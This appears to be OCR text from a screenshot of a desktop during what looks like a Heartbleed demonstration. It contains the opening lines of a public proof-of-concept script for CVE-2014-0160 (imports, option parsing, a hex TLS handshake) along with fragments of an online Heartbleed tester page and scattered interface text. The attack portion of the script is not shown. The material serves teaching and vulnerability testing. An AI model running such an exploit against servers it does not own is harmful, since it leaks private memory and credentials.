 iTerm Shell Edit View Profiles Toolbelt Window Help
30% Wed 17:48
GNS3
Screen Shot
2014-...1.47.54
TurningPoint
1. bash
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2
014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
def h2bin(x):
return x.replace(' ', '').replace('\n', '').decode('hex')
hello = h2bin('''
16 03 02 00  dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11
billbuchanan@bills-mbp:~$ nano heart_v
billbuchanan@bills-mbp:~$
our server for Heartbleed (CVE-2014-0160)
Google
Yahoo! News Popular Hutchinson Net...
test
FAQ/status
are problems, head to the FAQ
server to test it for CVE-2014-0160.
Go!
All good, google.com:443 seems safe!
Go here for all your Heartbleed information needs.
If you want to donate something, I've put a couple of buttons here.
VMware-
conver...012.exe
Click to add
9
Fz
Fw
Dw
32